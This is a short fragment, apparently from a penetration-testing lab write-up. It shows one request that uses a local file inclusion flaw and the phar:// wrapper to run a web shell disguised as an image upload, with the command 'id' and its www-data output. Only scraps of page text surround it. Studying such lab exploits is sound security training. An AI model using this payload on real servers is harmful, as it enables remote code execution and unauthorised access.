 http://<SERVER_IP>:<PORT>/index.php?language=phar://./profile_images/shell.jpg%2Fshell.txt&cmd=id
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Read More